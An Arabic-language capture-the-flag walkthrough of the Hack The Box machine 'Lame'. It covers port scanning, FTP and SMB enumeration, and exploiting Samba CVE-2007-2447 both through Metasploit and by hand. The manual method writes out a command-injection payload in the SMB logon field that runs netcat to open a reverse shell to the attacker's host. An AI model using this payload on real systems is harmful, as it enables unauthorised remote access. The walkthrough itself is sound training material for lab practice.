HTB - Lame

اليوم راح نتكلم عن اول مشين من منصة هاك ذا بوكس

مشين | LAME |

نظام التشغيل | لنكس |

المستوى | سهل |



بعد ما قمنا بتشغيل المشين نبدأ نفحص المشين عشان نعرف البورتات المفتوحة باستخدام أداة nmap

أداة Nmap (اختصار لـ Network Mapper) هي أداة مجانية ومفتوحة المصدر تستخدم لاكتشاف الشبكات ومراقبة أمن خدمات الشبكة. تتيح هذه الأداة للمستخدمين مسح الشبكات لتحديد الأجهزة المتصلة بها والخدمات التي تعمل على هذه الأجهزة، إضافة إلى أنواع أنظمة التشغيل المستخدمة والثغرات المحتملة فيها والبورتات المفتوحة.

nmap -Pn -sC -sV 10.10.10.3

شرح الامر:

Nmap:

اسم الأداة

-Pn:معاملة الجهاز انه متصل بالشبكة وعدم التحقق

–sC: لاستخدام بعض

السكربتات الأساسية في الأداة

-sV:لمعرفة نسخة الخدمة

سيكون هناك شرح مفصل عن الأداة قريبا



كما هو موضح لنا من نتيجة الفحص يوجد 4 بورتات مفتوحة:

البورت | الحالة | الخدمة | النسخة |

21 | مفتوحة | ftp | vsftpd 2.3.4 |

22 | مفتوحة | ssh | OpenSSH 4.7p1 |

139 | مفتوحة | netbios-ssn | Samba smbd 3.0.20 |

445 | مفتوحة | netbios-ssn | Samba smbd 3.0.20 |

نلاحظ أيضا اننا نستطيع الدخول على خدمة الftp باستخدام اسم المستخدم وكلمة المرور Anonymous



أيضا استطاع nmap من خلال سكربت الsmb التحقق من اسم الجهاز والدومين

تعتبر هذه المرحلة من اهم المراحل وهي

مرحلة جمع المعلومات ومن المهم أيضا ان ندون جميع المعلومات التي نجدها حتى نتمكن

من استخدامها او الرجوع لها لاحقا



FTP :“بروتوكول

نقل الملفات”. بروتوكول شبكة يستخدم لنقل ملفات الكمبيوتر بين العميل والخادم

على شبكة الكمبيوتر

SMB يرمز

إلى Server message Block، هو بروتوكول اتصال شبكي يستخدم لتوفير

الوصول المشترك إلى الملفات والطابعات الموجودة على الشبكة.

بعد محاولة الدخول على ftp باستخدام اسم المستخدم وكلمة المرور أعلاه لم نجد شيء







عند محاولة استعراض الملفات المشاركة من الجهاز باستخدام smbclient

من غير استخدام اسم مستخدم او كلمة مرور استطعنا استعراض الملفات

عند تصفح tmp لم نجد معلومات او بيانات قد تساعدنا وهو المجلد الوحيد الذي نملك صلاحيات الدخول اليه



في مرحلة جمع المعلومات أيضا نبحث اذا كان هناك ثغرات او استغلالات معروفة لنسخة الخدمات الموجودة.

احدى الأدوات التي تمكننا من البحث تدعى searchsploit وهي مثبته في نظام كالي لنكس

ولاستخدامها نكتب اسم الأداة ثم الخدمة والنسخة

نلاحظ وجود اكثر من استغلال والخيار

الثاني يحقق الهدف المطلوب وهو تشغيل أوامر على الجهاز يمكن استغلالها لتسمح لنا بالحصول

عل شل على الجهاز.

بعد البحث وجدنا ان هذه النسخة مصابة

بثغرة CVE-2007-2447 ويوجد طريقتين لاستغلالها:

1-



عن طريق ميتاسبلويت Metasploit

ويمكن تشبيه ميتاسبلويت بالمكتبة التي تحوي العديد من الاستغلالات

الجاهزة للاستخدام.

لاستخدام ميتاسبلويت

نكتب اسم الأداة :

msfconsole



نبدأ بالبحث عن الاختراق باستخدام الامر search متبوعا باسم الخدم ونسختها

نلاحظ انه يحمل نفس الاسم الموجود في نتيجة searchsploit



لاستخدام الاستغلال :

use exploit/multi/samba/usermap_script

نلاحظ ظهور اسم الاستغلال باللون الاحمر



قبل البدء بالهجوم نحتاج الى إضافة معلومات الهدف المراد اختراقه.

لمعرفة المعلومات التي يجب اضافتها نستخدم الامر :

show options

RHOST | اي بي الجهاز المراد مهاجمته |

RPORT | تحديد البورت التي توجد عليها الخدمة في الجهاز المراد مهاجمته |

LHOST | أي بي جهازي وفي حالة اتصالنا عن طريق الvpn الخاص بشبكة هاك ذا بوكس نضع الايبي الخاص بشبكتهم |

LPORT | البورت على جهازي لاستقبال الاتصال من الجهاز المراد مهاجمته |



لاضافة المعلومات نستخدم الامر set



بعد إضافة المعلومات نقوم بتشغيل الاستغلال عن طريق الامر exploit

بعد نجاح الاستغلال أصبح لدينا تحكم بالجهاز الاخر وللتأكد نستطيع تشغيل بعض الأوامر من بيئة لنكس



للحصول على العلم من المستخدم نذهب أولا الى home للتحقق من المستخدمين الموجودين

نلاحظ وجود 4 مستخدمين

عند استعراض الملفات لليوزر makis نلاحظ وجود ملف user.txt



نقوم بقراءة الملف عن طريق الامر cat

cat makis/user.txt



عند التحقق من المستخدم الحالي عن طريق الامر id

نلاحظ ان اسم المستخدم هو root وهو الادمن في نظام اللنكس





لقراءة العلم الموجود الخاص باليوزر root نتوجه الى المجلد root

cd لتغيير المجلد

ls لعرض المحتويات

نقوم بقراءة الملف باستخدام cat



1- الطريقة الثانية يدويا عن طريق استغلال نفس الثغرة بعد الدخول الى smb

أولا : ندخل الى الsmb عن طريق smbclient



ثانيا: نفتح لسنر او مستمع في الكالي باستخدام أداة nc

-l لجعله في وضع الاستماع

-p لتحديد البورت

-v لطباعة حالة المستمع



نضع الامر التالي في smb

logon “./=`nohup nc -e /bin/bash 10.10.16.21 4443`”

nc تستخدم للاتصال

-e لتشغيل الباينري /bin/bash وهو احد أنواع الشل في اللنكس

متبوعا بالاي بي الخاص بي والبورت التي قمت بتحديدها في الخطوة الثانية

بعد ادخال الامر سيطلب منا ادخال باسوورد ويمكننا تجاهله بالضغط على انتر

عند العودة الى المستمع في الخطوة الثانية نجد انه استقبل اتصال من الجهاز الاخر

عند تشغيل الامر id نجد نفس النتيجة السابقة في الطريقة الأولى

ويمكن من هنا الاكمال مثل الطريقة الأولى لقراءة الاعلام.